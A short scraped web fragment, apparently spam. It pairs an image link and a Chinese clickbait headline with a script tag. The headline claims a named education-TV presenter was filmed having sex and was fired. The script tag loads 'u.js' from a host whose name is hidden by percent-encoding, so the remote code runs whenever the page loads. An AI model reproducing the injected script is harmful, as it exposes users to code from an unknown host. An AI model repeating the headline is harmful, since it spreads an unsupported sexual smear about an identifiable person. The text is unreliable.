 教育电视台主持人“陈慧”做爱时还不忘播新闻，最后视频传出被开除<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>